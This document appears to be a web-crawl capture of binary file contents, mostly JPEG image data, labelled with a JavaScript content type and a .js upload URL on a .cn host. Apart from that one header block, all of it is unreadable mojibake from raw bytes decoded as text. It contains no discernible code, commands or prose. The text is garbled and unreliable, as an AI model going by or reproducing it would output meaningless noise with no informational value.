����>��廚,�Bj/� /1���'��0��l0"k�:ħ?��7B*<Yo	/��,�bi%k���^j�n��0��q����欝�T�yd�1,3�$'1-+1�"�&����������dI�C��.	�m�R�2��3��@��^A�rA%��|���\�(;-����z�P��#p�*�:H/��{.;/1ʞ�;����N�"z�:�B@ff�q��?�m��m�n��V�^�K��a�Ft6ӰE�17�:4��q�N���* ˲:��I��4Z�ŽvK�d�BsL[Um�'C�$�0	�t,���B����~ѴQ�o��hԎ�����m%h+c.؂��F��N�:ouW{5Xk��jK�"s��C�tQO�J22��@s�ގ$'��h�>�q���y�6�`�1�R�H����+W5,��Ngu-� O6W]^|˵܅P��]\0,"4��PA>[k}h��c�t�vn$�7nKdQ�Ҕ/Z����Jl)W��d�]nb��b�m�:6;�q�qsuW2�j_�P�t{,4k�(`�<mc�L�/�s@�7@_o$�����%.Z}���(6��/�$�����vU_rg�V7r�x�xv x5���"�֗eJ���t��yi?����e* pA6�?.r�x~֕�,��:���O;�8�j~�+�b���d׸��t+�E�4w^D�t�uȮ��n�z�2j?�����+�[SA&7g�$���%N��Y�nnƖRS�iG/U��
2�6�gu�����Y�9la]Hww�9~@�ک��[���/9�����&��H���pSe�開ZY��87��'�/4V�2-:��9_�ᐵ`%2�r2�>�Z��OW��z�� 4{�� t>����J��EwV��~{N��?n�
iжx���w�t���I{:�V\�^X;_5g�r����O�b� �b�4��&Ѓ�? �:��
?g��Q>hԘ�ڳ����V_����O:��~-�n�g񙯹����`��9*_)2s5����<a�=a�Ӎ܃|�8^)t�<ߒQ�^������x�a@�}>{���)��c��3��|�C{|5_}��h�$/��/�,�lF|3�G2�����C"����)&ڮ��AN�����1c���A#���X�.!�}c8�p\��V��w5�>r��u�-v�&������c5S�#C/�ˎh�|�H/�{�ۮ�^A�c��o����o�� (�:%�d?���m�YN�1����W���{�I��d��=	������q����cs���(��ŗ�=�|�����
�PTp��.+N�(Q�G7#I���bƋݰ��O�=Z�\YGF`*;�D�STP�C�����(QQ�6u�_T@M���PԫNh�k�.린a�-�}����o������s�̔�
�=x`�-[|e��odʌ�TbL���㈓Y�bu�rK�%M�DIQdK�hݓ��hO�C��N�:(�d�>��oU������e���>�5�6������ˇ�M.�FY������S)H�
~�?*x`�݃�+h�Q�J0!�L.������/����X�������j�(c
���#��|�̈́��ܸ҂���`��JN-��r+���.�������:`�E��c��,��G�*Z/=��T��� <)��F��ˢ�o3�8�L1%-K���X����Z¡j[�����ʜ�n�DB���)��"-��Yέ>��	F�
�B*L�ك��de"󎜔R���>'!��%����SN3��$�0�S�$r�.�T0'�^3��6�Z��ܴP��"�Ĵb�k�Y�.�	2t'E��4}��#��(�vҌB����0�TZ>���);���j��L�+5��|�(�h������0 �� ���u��b�`��#�a�e��z�i����8QC႟{��2����HǶ�L�o;�%|h��ePC5�+�C�>TQb��u
ӧ0���a� i��k�;�T+O>��Gb��NGA�#(cF���Z#�8� �ٻ4e)WuZ�arn�ȍ�\�8c�],I�L@|xxU���7��?�)�ɸn��@.�a�|K���6��P��JtL�Y�!�.���V�J�#	J�H�[��k�e��ʼA[U@*y�Q�Րjm)��ѐ��<D<�(>����;g@NO� �������E�uD�!E6���(��I��4mO_��v�o�w��]M�OH�C��E	���Y��"���BcJ�Lp4�Io����G,��n���溣CQ�
��B&)���}�;��觶O�fҲ]�bb���T����2%�E�U�q l�8-�L	AT���9N���R���m����֬�1�^$��'��=`l�!ڞ$�q��ȟ�x���M+��I�u����oKZ�b�(2�B��:����A�]RO]ԟ�����%ČThH>ꁾ̤�p$�E�:Jivn�iJ�1[���4� M��W���Y"Ť���&+�b�b�=s*���J��Ei����/�[���rD.4�j�S�ͦ���I�#Lt��Z�&Z�������hFf��]=�u�(2'��	����*�r��JԸ,��.8���R��4s�	� <n��Z��k�G[��%+ٽ���r����	ƙ	1"�h�s�Cz�Q�X���D��H�	ݕ�W��f�,lp���G0n�>���ذ���q�c�K;¡����M/7�n�3�?ܝ?�䒢��|�!�S������V8d]�ơT�����j�axړYU�U��2d��C�JJ}�4RJjW�3����:V[�괇p{�O�%��T���eR� ��g� ��~� Mf`T ���(3*��U-�խ���?Ce�j�
c�ExԈ�6�qm�5P\Z��}үN�RNQ�"�_g��S|���y��q\�)�������&�E�B٭ME+�����{
�J���P�*Rn��>�#���t��g�cGY�9�+mmK���"�H�	F���9�?f@��"6�\�o�80����E7h٫�%��g������#����@�i�81슳[	��V�:կ[�Z�Z��C.���?�y�J�Γ�c'	� 7��T�PhYB�k�\��H�V#s)�	d�m�`�?�½2�4]���w����}�/?�k���e��"n�=\Z�;Pִ-�IHG�`f?��ڐ�z%�l,����v4b��.Y:d��B-��Ya|�~������ں����ܞ���@��~��>����נ�8�Um�T�f!�9��N%������lOS� 
����ջ�T��B�Dĺ�=y��*�ҫ��=��x�9�sxG���M\�]��-�ZZܶ�+��4��ꎨ͕�*�iK�����*jU�|%8���ʌ�����~˺o�ۀ�����w��9�������~b����;t~o���^�@E⧾+�f�����u�l�.8n�Mt�0�e���~��s�{������G;�DbK���������lY7���?n?-����\K���}rԙ��ş�a�Cƌ�LÕ�G4��uh��e�*����w�9$�7.u+�����g���=�s�-��7�qow����Do��'�h&�h�t���	��b��������ⱬ�)����b6!���N$�΢��NE�%K���2xF��H�ԌNb�+�����"�j.�"�D�����DE\r趦f������� ��R@��)*P���/������8BÌ�D��"f����.}�/��*��Pqmp��O��8��-��{�E�
�e��h	�x�����,�	���_ ���M���P!۸0D�D�B.��ō��*�F���0������r�y0 EmO$�a�%�&GZ�G�H����-	/�@
%$�"**B�yE����2j��,�1�A����V����B����%�aU1�C�`1 ������Q����(������#�q������e'�M._�l�8�1���L��O����n+��H�|��a�9�/78�C�����$I�aB��8�4�%�n��p�9�Q��`�vr����QA��q��y )�` (��2*�ցr�@��P�r.�:�O�ZfbA{Td�$�j��jJ������
�ᴀ�ׂ�����-t�-t2�xP.������ي�y��6�!�*�r��&��þ�/�sn�.��>ʫ`l���,�'�r��8�q��E�����~v(�+߸����T�+.jP�@�0�R1g�g��f2ǯ��O51��tmjL��o�Ƒ4�
ba$բ4�lXVR"7-�HZ&�j�xY�-tr�vR7��&D��`�f ':�S1��)��8��&T*�r�L2��p�t����+�#�G�� F� =�B-����3 �:�AIE��N�7� ��c7}�8^�K�'�A@g0���PA's*����<7e���:/t=S���.�)�
{Fr�4�$���M�TԦ,�c,���$۱��Ԛ6���d���G��aA���&4:&��$�--QS �oo'����:���!��
�$D£%�Qe�۴)�~K�t,>�/�p��D@�醱��6�2/�/�`a��ҡ��h*��*G����//���)��R:U��t.osE�.'�� �)��8BD<�rO�b��h�3�	�"UQr-��S��:�k�6!r��@�`�nW��S8��@�D�`�$�SgT5Or'eTM��V��s��X�2��:�
}���&��]/3������W] a�|-�N��1}u�1ۦ@�c�2:���<߱4U��p�DlB�R>�N��E�H��*Y�8���\oTC���֕IMR�V��z�:�V9��0��p� 6aH!�qe!�H�O�����"DP�$%G-MR��5�NR��p� F�c���`7�.H@H��2�r�&�I'Q�ig��f�)��
]��X��2�@�a�An�� �`O����uA��W\��9wMݑYq/U� E��2kNbDG�`�IH6��!�>�:w�G%�q7w��֗}{5Tve����o_w~���5
o�7\�1��O����lK�9y ��p6q�WF�78Β�!��Pdckb��H,؀+����v�W�4�6����:�y��+��!;L8]6u��頮@ �u_�3*�O�)��12;�oU������gt%ss9З$�"ev�<�D� ��/��s�Rp�x�YS�p儒�)��W/�@��~�pmy8~�mo�n�6o�W2�X�1�6�FX-v&��|�y�a�6�S,�G��;ćQ����t�����y����8�.��0m��vo���bYem�u�A�tg���P!   ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251029/57216d26-e4df-4210-b34c-b1d8b9d97cd2.js
body_size: 22794
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��              ��             ��    ���Zk�]R���_      ձ����}>Yt}>G��}>G��}>G��}>G��}>G��}O��3ms����T>�f�8�n��d �>\mp�J�J�J�J�J�L#�n�0��������.���ϝ��������7��ju֝�����<�_=n����&��4��˫#�Ƕ�Q��p]�Ϙ��N<ܜ��f��:\��M���]�        �y��&�~������ϯ������~>짝��S2��j��7�����Q�g��ǿ����_G��#ڶ�&����+;:���ÿ�m~�6ʺ���6��;|,�rn�^��]�������J�J�J�J�J�J�Js�[�r��>��U}��Эt��̴�l�Ϯ����]t�)�g�O�k���U�^]���}�ǋc�_��]��Gg������G{k��Zk�woQ��S����	����շ�Q�o�ty          :ܙ��h��~�~��'�����g�O��������=�|���~{�#�����>��<�+��2v8{6�X�:�.          �Tl�e�}g��\�4u܁�r]�w u܁�r]�w u܁�r]�w u܁���bx  `��&Q��be�F&Q��be�F&Q��be�F)ɋ��>c+�&Q�rL�����`0	@�	@�	����z*�        K�^Iџ�ʙr���q�  �zsyr���(�(    ,u��@        侵��ܩ�2��-@ OsNo-Axz   �   ,u��� �%P%P%P%P%|�����g�ʛq�;h��  4��'�%R�(�(    ,����¢P%�����,��z3�^��#ўr=�#ўr=�#ўr=�#Ѽ��t�*no^���z��n�!(UA��mjM��4��     �[���ҁ(������$        X/���Cr�:{z�{��5�  �J�J��v:c{C��P%W_���k���t�5��Hs]!�t�5��Hs]!��L��҆�e�}��x��U�������R�(�(	@�	@�	���tB��$�J�J�J�J�J�Jr�߯���g(����(b�P�zvK������@�	@�    *튈^���	@�	@�	@�	@�	@���z�R�������|��1U(���?|�}��      v8��~PYk�("����/��("����я�����/4���<��@�i�� ��(w�>IC2�:{zs����;��          ��=�VJ���//��(x�A?T���h��/@�|�������D�56�,��"~���  �(�(��������-b�����*�X��6�P��(�(�NX�x����	@���{��0�(���d��a�])@�	@�	@�   ,U�5�P��l�J�J�J�J~+6ϡC�����  ߽�/\lHb�P'SkRr��}@       r�Mw�>{�(�(�( G6�t��^�=n9���   �����39����d��}T       :�XC�`�����z{����z{���y����.=M�ކ�4��     �^|�cNy���9�#�u|�%��l         2y����d      ���)�}�����D�@�	    	@�	@�	}��5rU
j�0��n^>Vު^��7
wSd���� @�ڹt�w�0�x��k����O��ố<�-�Ų�=��E7��|��ņŦ������ƻ����ݦޣ�:���^��;tBR�(�(    g�O.�^3��4W��'���w�z6Z!ġ�e��������JW]���.�Q�Y�|�S�<�U��U�K����)�斻�z�ݼTp�>u��U�ӻ2��s�OB�/�������G���߾ʖ֭�r��W���      �P�?L�b��YY(�,�9P=�y�zU�S]"�x���/��P�W�7�KÞ��Uu��S�\ܞb���^o�����[��7��܇�ji�g��v���^����9�\[8����7�_K�U���Gr��F?D�����  @   :~�����ǡ^hm��iwL4P�t�]���n�U�6�z�-W�7�ˮ�N��G�ݣ�'����_�qo��B�w�]�f�[�� Z�v�k����r԰��U�y��컙؜��՛F������h��W���]Z�`�u��W�  1�  E��B�a�����z[Z,��,u��GU��d�nZ>�W{������J��|�L%+���C��7���J>i^hw?}�ݝZkɯ������!�J�b����b�}��-k�L�M����4>^����j�fԣ�����p  2��eL   ˳��ͭP}l�o4Q�6�1�\:���ϟ<�b��N@oƊ>}|���\�mj��3sf>d�J[��#0N@  �6�Y���|H�                      R�m2Ү��,U�0%`%P%P%`P&P% ��	@�	@�	@�	��	@�	@�Y=���S���P𵒶                    �����  �u�xv���-[x�1�               2��>�R��K9P�}� �� /      4 @02P!"13#$%5`A��  �{�6��h��OO�$��u}(�uSZ�S��P��l�Q2c*��:�k�%ޘ4i��TT�/q�s*)���~��%��o��5:f�c�LVj,V+���Y��\V4X�V+a(F��̎)�	0��>�c�\��qGB���,1j����m�[pQ�������ƪ�`Q���	q��\��*@�G}�+o�.ܔ���
D6�t�	�1�#:ָR�:����ҿŽ�c\B�1�c�$V:i�GV�$�N�9��!2�BP�5%U�k����Qߩ&3��J��ʶS�\���W�L� %�k�ȡq\y���#E����3L~�k�zV����'\���׆:h�e3�A*��b�Y�P�B��Zj�}�yR\"�5A�#�غ��@.���"��#J��.�ܱ��[�ε҂�V]ο���{�6H3�ڈ�GјkwQ��
ɡ�D�1��$U�5�c�A�tf�Ea�����%�d�����1��`,pT�fqƆȵ�� tZi��"��EFZ�W���ԉ�N�%F�֏m��q=�L�!����M���T�x����@4q��i�( �rDu�;�j5� ���<(��`GuggdkX� Y�I��S1二�O�[)�4�f��n&`�˞w��Ӧ�<��æ�*��$�~��tf̱X��b�X�V+��b�X�V+��c���b�X�V+�ߖC�����T+\�X�V+��b�X�V+��b�X�V+��b�X�V+���_��Z,�Yܳ�gr���;�w,�Yܳ�gr���;�w,�Yܳ�gr���;�w,�Yܳ�gr�����R�ZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZDZD�F��H�H�H�H�H�H�H�H�H�M�ś���O�Wײ���}Տ����z�^g�ﺱ�>\O^�����V?��+���y~۾����eq={//�w�Y>��'�e����e7(���np��np��np��np��np��np��np��np��npӿW+'����켿)��A�3�V�]܅�HV�����q={7/����͟��+���y~W���l��)\O^���$p��|E��[|E��[|E��[|E��[|E��[|E��[|E��[|E��[|E��[|EX1)O?7�W׳r���Ӈ�g��J�z�n_�x&X�6~o��'�f��Wr��g��J�z�n_��Q�#�R����R������ݏ�����������U�E[�U�E[�U�E[�U�E[�U�E[�U�E[�U�E[�U�E@�)�'��%yY��R������28��Rt#y�9�R����+ZĴ�Ɍh���Q��"�O�g��J�~���I��1�+��k�Z9�R���8��vZ-��e��h�Z-��e��h�Z-��vq6��O��7�g�h�yJ���nW�2cb��q��9�Rx�����L�ȴ!W�V�g��/�f�zs.�j����v�g��/�f�z2%�=%\	#�s<��}{?+�4��R.�"�q���)<_^������>�h��i�7�h��I���#�^��:����:����:�N����a:�rw!wrw!wrw!VI�O��X���Ҵ��JV�I괭:�n#�)�x��+-T&R��WH�~��'���X����E� �v��i���ɑ�Z��(��q�r��%"����_��)�㫄!�m�"$^���@�}V�l�[+�Ų�l�Q`�#�"��c�\�F��gF%':�w�
ӱ����o<�x���� �hʕ���i�õk�fK�A�'}=Qw�w���1�qh�WMG���ͧXCՔ���!Y���QF�p9�)�N	M�,��n���K8iU*$�������&E�9 ���c�T��w,�Yܠ�����Uկ[Xue�7=�:��q�&�f�E���5�L��q�[��eX۶�w/���#�P�Վ�����a�+|��匿��*;0��%�	�pSS�e��|EKXt��ш�U�(Q+�wKp��&I	k+�i�V�u(1Ҫ�c��%p�)6'|'J�Y���Y�����5��C��QӿGz���7^u+�:^x���JQ�Wsf*�0Ԡ����ܑ�KG2W���~�;���9���٧D�H���=��Gn7���hc=��K(9>�j��,W�;��+�6=q�_��s�IO��^��1�}JUݼ��0�KV~c���d�%��v�Eh����a��Ln�gD�\a�S�ʌ ��V� �J=#�Kju攩˪oR��W^
�� r��`W4Ze/HaЊ��Ӎ��mh��H���w��̕ķ�o;C�E����Z1n��	D�<��h�T�kе��1�J���[9j� �cz���s�)��փ� �]������e���o���#kK�i6��Zf��h�˭1�k{"�O
�.�!�%:H�9,��,N���)�ݐJ1��@�F�rr{_3�}2��s���C�Ӽ�����F]���t�����
It#x6�k�J*�j{G+��@�HcD��CH��52�L�������޾��9� *��V_�O��L�g��� ��p��HO9IO��]��IN{��N���2�%��Å�����
�
K��VQ�Zֵ�W�M�!�)�n��a7������R��K_�� z����p���Y��jB���p�Ɛr���9�$lhƯе��-1t�1���Xg�ժ�Y��0�S�rC:	 ��`q�F��9�j,*�Z�j$ڀ�/:�M����M� �SJ|+�JR���4��F�Kb$	bUc���1�C�,�6	o@��`�6��� 2       01Q!2 A"@B#3aCPRpq��� ?Ά ��Q:;P���>70����7ED��_gʓƨ�d����W����ӱ�C����ܣĲChRbY��bcy�^�4��ڧ���񪏻ATB�9!9�,�riy��qs�r.>��P��ګyp��3m��?I_�q
�qX��S��$f7Zs�R_6S}1���^�)���C`$�>���5��;E������{��� 
�:i�o�d�r���s�"���E�k�	L�0Z�0�!��NbuB�F�څ`Vb�r��b�b�X�V�+V";�#�#����� U?�]V=�U�e�c�uX�]V=�U�e�c�uX�]V=�U�e�c�uX�]V=�U�dT�o�c�sS���s��i���>��*�������
��
��
��
���"�r�UU�v��i��x��i츫��������������������`�xɯ�d�9�4�M��k�E{.SW%����j�rZ�-F6��W����&��5�7LН!v��6�D;{'���s$4mW9��s�\����s��28��h$�&2��ˋuC._��h�g��ź��/��kI�3�� ���žHe�\(�/��)�zS���u�N�a�0� 4ɖ�U�N�ҝ����Ps���U�b�L�P��C��y>���5<_#�=Б��NZh����A�I?o���j�GЩ�����a�k���Q�x���ږ;
��j�e��Ƃ��+�b�E-�1���# ;��p�'2��;H=���Ln!H����&��E�~�n�6W4P(I-�X�v�Bۜ��j�u��	��s-}���r^���M�.����J����$�Q��^'�a�Ч�R� Xv�Z�ι��
�+�9��(_sT�j_�*���'�"�Z{��Q ��}.좳���y*:�B-yR�	�-�^Du(
�&�
pĳ�Xw��S�r���<�{�Q���$�	E�ъ)Z� ;�{muq�ˠ�Z��q"��[�G���� � �� /       1Q!03 2A"a#@$b�p�� ?�O+���u�=�q���v� @蝯S3e���t}Tt��Ĳ.F#�
m��n�J�7Qҹ��>���/Nk�r�q ���x�����eR4 5 �����&㔹NqD��[� �1 
���Lqa�Q�=�������w#��91��BL�K>�\ۢ�^BJ���&����l�S�t}�r��C#��*\�X'��ܫ*G����x�te���er���貲���������4��e���+,VX��Yr��e�˕�+,VX��Ys�� ��,AbX�� ��,A�X�� �;�2�UʹW*�\��r�UʹW*�PU_���r�Uʌ�A;u3ޠ�U~#��ӷQ�=��W�>���;u3肔�.tYn�,�dY�ȳu�f�"��E���7Yn���h����+ wSE�v1��v�<g�M���'��|v�<g�$xЮl��l��l��l��l��l��l��l��l��"��O�'��?���Y�1ƻ��?x�O�=�Y��-8�y8���48a+%�F�Q��k%�F�Q�RB�r���OEV�Ϣ���/x���lf�T��S��FWY  ��Wy8��ɜZ�B�˺�˺�˺�˺�˺|�?S�c͂�m��q��;�3ڊHz(`lC���q��;�#�lny�TT?/Mhh�}u�N1{�q�������y�}���w_o;����eMת���R]����u��e���v��9�CߒVG�YȷYȷU2HKQ �T���~��vo¡�븞2�(y��s�4�Sr�\�6�y�������*i�t����c_{�V�;�T.���j�OK���w�*�9&�PQ�Y���L�%8�u��`eOSο
��Kl���41I֣���5�B�"�7 U�-cP�f3���ȿ-S���3��r���,o���0Y�76ꬒ�8��_p�S<�;�_%��c�HtX��eM&	�;]����� )At�Ѥ����W�js�1�tR>B%,Ņ�l��q}�z(*'A����*�J�ʪ�4�1�� h�d�!*�;7p��R3�T�c�[�
���ε?�5ŕ)��P���:G��N�I�1"Ɨ��Ӣ�?�EO��׷� X_���+�
v� �r�?j湴���Mn7X&7CG
��C��]�uX�.��i��˖ct�y���K��i(��)�����#E�l�8�4x$�͌��Z>U��k����!�4HU�h�ㅻq-i�  �4�p1��#� �� < 	     !13� "2@AQqr0Ra��BP��#b��4C`c����  ?Τ��%J1�ZY�-(��U��S~���ց��⫑ZBJ`ϻ�E�)�ŹR��홠p�fҥ�>�ĈdШ�^����-���!�B���U�6��������PA���4�|B�׆Qd�$K����ʥ�{���lܚ�d
�8������C��h����A���Z��{���)�&�M|����Ra�!:S�ot_��%Vo
�s&T�I�y��M�K{�F9q��1!��xL{��&�FD�M@���34Y
V�⋻`'�<�� ̦������8����U��@�9� T���*���W�Fa� ��H��(�sf�&�J��c� n�=��T(|$�##b�;W�x����^��0|;���ml>Y��8��j�)VTYxd��M��Lo��=�dnMa� w��2����á$��j{��A~����TlL�4�SS�L�������E|C��I�*~"�.�V)��3N>� 	�� KMBv(m�g�ٛE��X�|WZ��ᕓ2�j�%��e�D�*=��M~�ho�xdF�D�)�y�Bm���<�6�X��<���V�HҬ�q���\�GS��%�*.�J{�B��_P�L�C�j,��%Ru�>)�*�+_�+����E�mT^�Z� �T� ,��p��[� d�eӕ7�H>�Jhh�&BAI�<�{&�~P�N�̤�cP�yM9�s&z��e��1�4����D�q�J�Xj�Z�Hz$V(،�R��'E<�����"<�-��RNR��C��-���M�l�f�G�g~�I����"|��·oB�k-e�����Z�Yk-e�����Z�Yk-e�����Z�Yk-e������ �T	�߅]�
�~v�*��U���Wo®߅]�
�~v�*��U���Wo®߅]�
�~v�*��U���Wo®߅]�
�w�Z�O �߅]�
�~v�*��U���Wo®߅j;�hF��g$nc���v�tm��71�F�;C�6��$nc���v�tm��H��u����<����7A�Ѷ;����t������毇���J��J��J��J��J��J��J��J��J��J��J��J��J��J��J��J��J��
'�$nc���v�tg�[�b���f4"9��U�LJ�&%'�{��>7A�џ�j���hwF|.���s�t���Ć.*������������������ሞ��ރ������;��z|n��;�kk<N����hwF�Csw����;C�6��`�9���z|n��;�j�ű?�� Aύ�v�:$�[*��­~k�_�Z�*��V�
��U�­~k�_�Z�*��V�
��Ut���8j������?H�jn�*��(�w��zN|n��iJ>���A�l�p\� ��p��=>7A�$��S��c�Z��m��a�kw>�������M_�*��W�
�8U�¯�~p��_�*��Zos� �(l��0������s�t��7����fOu�9��B��8"�����N|^��;�d,�Y�3�zN|n��;�b�v��Z����'>/A�ѰV�G�T����U}� ����;C�;�'�^R�_���ˀؽ'>/A�&��%|�J�����+��W�į��_?�~%|�J�����*��68��+蘕��+��W�į��_DĤc<�� �贞A]�
�;%KQ�ʱ,�X� �_쨽����qG,�0�����)��4��d?:��=��0��lkCj�f��28������ݜ2�
�r��Bp ې�����\�J#KO�|^��s�V�����_�4��s
���\����>���+�쯏��>ȸ>�Ĭ�b2;�ς� q�B��xe��ǐ������saW�-�/Vs:8�H��/��qP���a�t�gj<]F�͓OУG�[39�C�,�!�(ls�Y�W/¦�O��m�:��dwR|F���Q>Y;6*�!KZU���&��c�@��@�vJn{�R�v�;%M.�|�^ѥ����C�"�Z�k�T*͹&79kY9A62��=T߶B�XS��+��dtGDt�Ox{�D��QT.y��$J����i��*���@D&�$���M;,��18U�,� ��ylк�GC&@�ǫǫ�&5��5�|6�V�@9&��ē*��6���;�AEi�����}G+�id�ǂT^��EH��1���71���t�* C���(����Z$�p��`�$Ht��MrOwo��<�z<����к�w� x�gVFC���,m��:	������v^�C�!�H�����+��J��� �� _�E��	�y"ˊ���_)���l]��'�H�E��R"���jJ#`q,.����ak��D�'G'�(G��!�_��r>1�P�\li�6��#_�~RE��J<��*7AP�� ��(o��X�ok@J���"���N��(e���La���턨�r|[��ҮRN!�h��bq'Ĕ�찹�=C$N����G+�ӐC���o������!�G�=%F�*$:�o��7�Cf�V��d����y�時�: ��{#Xk*| ':���ip�Oh�a�	6X� $LS�S��ӓ��'#��3;>Г9
�F�Y���fP6>��B�:�Q�RT���Z��T.J eI�����.�-��� �T��B�
"�t�9R>*���!iW��-�܎K�x��p��ݸp2���޴���k��j������%�<pvVC�&�Sk� ����Uf�BdA�dlaȢ^��Fү��W��(�E�tN��/��� K��~�Kϲ����h�N��A�
"���tD���*���H��Cϻh�Tv���Rk�O��bR|G8y��������_Dĩ=Ğ%�! +�ĈH΢Ȅ5_E�	3@^ �@�����Y��L��] �h��q�(q��w�.q�;���f�O�y��*{���~��6hE�?���SlC�'1ڮ)�]kO�Y������?�`�f�/�� ���^YdU&ܻW���t�r�o?%!��Q�UVê�?Y�ژ5��61&��+fҩ6o���������ǒ�6Mč����ܨƆZ~�F2��'M��]��8p*p����F'#%���=�m#����O�h�<Oe�F358��}��Ɔ�?�� +        !1@AQa��� 0q�����P�`��  ?!�, ̬��b�P�_B����	��# 
Å�B������&�9`4 &JlğS�<�AV�N��~��z]=L���rH9ǜE�AoZ��?�N�
��D!|oMQ'L�c,D��LN
p�Ljm�1b�!�q{f��D���/:t���Op#5 �xD����S�"!G^,�C�و�%�^R>�,1r�O.���D@03� 
m�=ћ�!6D;9Ix�B�j���:�pB��
�ER4D�2�p�	�w� x B �S�Xk!�/:tH6)/�s�Ռ�E��R@F���	���"E?���/�G< d�6h�w)� c(e�Q�WZv,�>@�FJ";6;������� ��w�wX��N
l)��@�"yte1X��w냇Ib�fR�~&( 8.)� e�;�ً���4�K3!z	8,Z^I�L_�0	���	�l��F)b<��Z-Q��	��(�"p���]��O��	���~�ԶĂ{Mbh5 ��.���0Dw�v��Fk�����#X���@�ߊ��@e:�,y7 x�a��١��N�F�A�c���`t
�ͣN�>13�[U=�
2�dl�?%P������ ������!�Tc���6!7��C���vC�c�l(M�b$f��q���h���h��U����#&F�H��ȁ�����V��U4s��̼B��R�N�:���p��d�%4
t�5�i"Z�2�%
X1-��rwF���b@��YC�<�-b� �EDN�2��<�����.7ȸ�A�$}#��KBB���h
o*�rn,����
J9ⴀ�
	ӧN�)���T `�ƻ��)�c�� �3Xd F(N�b��LLPLL!b�&N�2N�:t�0q�r�J�$!e{�=L  ~P�,=�����_��\_�BP�u�X�X�X�X�X�X�X�X�X�X�X�X�X�X�X����s����p-���p-���p-���p-���p-���p-���k�e^��[�n��[�n�r/:�s�V��B�5K�=ֿuc7�+�Ǻ4ۏ+_�������eǕ��X����u�2����f��s:�F�w+_�����B�5˹Z�Ռ���cx�ls�ũ�Z���Z���Z���Z���Z���Z���Z���Z���Z�$L�%F�w+_����l�D�k����g��ַډ(9q��V3� c�6�Z��\z�Ռ���֦̽��r����fE��b[ؖĶ%�-�lKb[ؖĶ%�-�lKb[ؑ�$K�34K�W�YW����_ w�����g��n�r�����g~�m��s)�%ǣ�X�����`�O����g~�i�ћ�|stK�C�����qQ�!B�!B2	�rK@乇��f�q��!�18@!F��i^yh,��?T����� I��~�7[�+@r���b/!%�!3D��;��2q$ r�OՏ����-$F-7rgj��u`E��g�k�V��k�V��k�V��k�V��k�V��9\��#�	b��.\�g��uc6�*�[q�t�9'�?T������U�s�{�%��ys�g�uc6�*rK�����H�m�M㵋���Q���Ds~q��t�YŢ�XϽ���;�S�m��!D�I���˫ױˊ�񲾋�՘F'�N#��7��.�XG�oe���[�n%���[�n%��4���	�5[#���[�ne���EE@Ď?�y�[�d�M� �I�-ڎ�
�)��PXa`�j� ]��@�8Q��؈ 0���\A�Z��kk"!t'6��R|[�����!b��zD!(P��ƀM���O5!�l/��� �!F��bۋn(=�6���ye���[-l����H(:H@#
�w��kX7p4i� ���#��rx@�&@XO(c�r�e0��� � n�F⢔ıP��7�BdV;���gH��E��ڷ�Sk���A��@�7[h�P�	-�D$L8��#CƄn�9i����hg�ŋ����d�P�v�	8l�  �+��Ob�@�,�0ɤ	��p�m�aG�,}��Α����S�Q:t����3��7���+qP":�X���h�����Ҭy����2+�(�!c^^�6��Z�(:�X%8� vtR�b8�*p�V;c�!81���"ޥ2Qj#��N/F&�Ff�/��HG�`��М��� ��qE��N(����PŖ��f(
MA����p�Dw� *m�-2����a��� TV> %m� !�5�R��D�K�L����=	K�bu��8gd̍�`�Z����)����p�x!��aC���O��g@-�~�Z(01�3t��gH��R�?���"e�ע�k�1,8��@�Z������L�r�OT%�b	��^75��Bwu�K��V.�X�I
��B���Ncǡ� wG9��	��^�~���+�fn�:Y���Fg�g�cP�hL����v�0 h�ӕ6GA��D,�NV�r�K�LЙ_�(5��� ���ѓ�YuT:AYL4�3�>:<1L�&����C����>/�6TC��m簳�1�\���e;��O��J�d rlNh`wQ�o�/�������Ά@Z��Y�480 q��JП!�'�/j`�U��D�D/E� �hذ�PٹPDv ���L
:C׊`���ς-C�P�����g��p�9(I�Z��Xj�%1�(3�R�+����h�-3�\�bطEz�,4n D�N3Q�&�����)���(hX}�F��L�:;�|�]�{���G�E��d�OQb8*�����z杀!�[5m�m! c��4���ȧ�~��Gt�;V��]G|��HoE7;���[C��^�a9�CS1F+v�!�v9�����u��O����& �4�c����#�ɨzD\*1��2�Q	6��(I�v�`�.VҠ��v*4J��m@�4؟$�3<�g1�"��.����q�(�����0�	� ���,?ݰU=�Ҁ� �S �� o�4�� z@H���K�_�Iq� 	��?v*��>� g(�0À�!��b�.�� \rԂ�����	@��D���]I�G������:�����   9fg���}5�z
u-��ԛ����<����So�03QV�FI��S�L ����      ��0       8�(�8�{<�K0�0�1�O��G����k��0�0�0�ה'�h�`}"-Ƨ#0�0�0�0��<0GW�� sH��^�          1�$L�<Q�	M����         M$�
$�
 �X%���<�ϼ��<��<��.��,������<�������� ��_���<    p         /   0�   �0�0p��}��}��S�A����<�4�<����q�q�����L8�0�c�=0�0�0�	�=���0 @  �:�M4�M4�@ A8��  0�0�M4�M4�M4�N0>��0�   s0�0�0� 	�0��       0�0�4�4�@ 5�            [�C�� N�       �0�8�0  0�    ��<��ACi��<���?<��<��<� �K����<���J�<��<�0��� � �F,0�0�"\0�0��<��<�O<��<��3����<��<��<�o<�� <z,<%x��� OF<��<   L��@g�[��6aQ��8@      /eU+�@���2�q�    �0���8�� )��px����&�0�0   dٚ|R\�Ȼu�2W��  �  .���+ � �AJi�                          ��p�0�,1���0�1�0���<��<��<��<��<��<��<��<���O<��<��<��<��<��0��<�� +         !1A0Qa�� q����@��Pp��� ?�,��B�!B 3��:���%�+��[Ֆ�O������JD�a�M�[������Jf5�>����Q���7Ha6:��9kJ���K����}�BQr�fě_߁(K"uUSp���^F��T]=_����"��O�߁�8c��
݀�&bua���/zN��3�l���q��R���y%��A[�K�ĭ���W��~����q%�d���M֓�]LK�DuX���n���~>D�
